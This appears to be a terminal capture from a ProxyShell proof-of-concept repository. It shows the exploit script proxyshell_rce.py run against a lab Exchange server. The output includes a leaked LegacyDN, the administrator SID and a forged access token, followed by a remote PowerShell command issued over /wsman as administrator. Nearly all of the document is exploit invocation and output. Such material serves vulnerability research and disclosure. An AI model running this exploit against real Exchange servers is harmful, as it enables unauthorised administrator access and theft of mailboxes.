 ~/Downloads/proxyshell-poc-main 55s 03:33:17 下午
❯ python3 proxyshell_rce.py -u https://192.168.239.141/ -e administrator@test.lo
cal  -p 9999
LegacyDN: /o=First Organization/ou=Exchange Administrative Group (FYDIBOHF23SPDL
T)/cn=Recipients/cn=bc1e880613514e03bf4f1ff4d110f41f-Admin
SID: S-1-5-21-3633886114-1307863022-927341053-500
Token: VgEAVAdXaW5kb3dzQwBBCEtlcmJlcm9zTBhhZG1pbmlzdHJhdG9yQHRlc3QubG9jYWxVLFMtM
S01LTIxLTM2MzM4ODYxMTQtMTMwNzg2MzAyMi05MjczNDEwNTMtNTAwRwEAAAAHAAAADFMtMS01LTMyL
TU0NEUAAAAA
PS> Get-MailboxExportRequest
127.0.0.1 - - [16/Aug/2021 15:33:30] "POST /wsman HTTP/1.1" 200 -
127.0.0.1 - - [16/Aug/2021 15:33:31] "POST /wsman HTTP/1.1" 200 -
127.0.0.1 - - [16/Aug/2021 15:33:31] "POST /wsman HTTP/1.1" 200 -
127.0.0.1 - - [16/Aug/2021 15:33:31] "POST /wsman HTTP/1.1" 200 -
127.0.0.1 - - [16/Aug/2021 15:33:31] "POST /wsman HTTP/1.1" 200 -
127.0.0.1 - - [16/Aug/2021 15:33:31] "POST /wsman HTTP/1.1" 200 -
127.0.0.1 - - [16/Aug/2021 15:33:31] "POST /wsman HTTP/1.1" 200 -
OUTPUT:
test.local/Users/Administrator\MailboxExport
ERROR: